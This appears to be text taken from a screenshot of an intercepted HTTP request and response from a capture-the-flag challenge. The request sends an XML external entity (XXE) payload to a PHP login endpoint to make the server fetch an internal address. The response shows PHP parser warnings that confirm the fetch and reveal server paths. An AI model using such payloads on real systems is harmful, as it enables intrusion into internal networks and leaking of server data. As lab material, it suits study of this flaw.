 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn
Content-Length: 136
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://173.113.242.10">
]>
<user><username>&test;</username><password>123</password></user>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 May 2020 04:48:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Content-Length: 3723
<br />
<b>Warning</b>:  DOMDocument::loadXML(): StartTag: invalid
element name in http://173.113.242.10, line: 1 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Opening and ending
tag mismatch: link line 6 and head in http://173.113.242.10, line: 16 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Opening and ending
tag mismatch: img line 33 and div in http://173.113.242.10, line: 34 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Opening and ending
tag mismatch: input line 53 and div in http://173.113.242.10, line: 54
in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />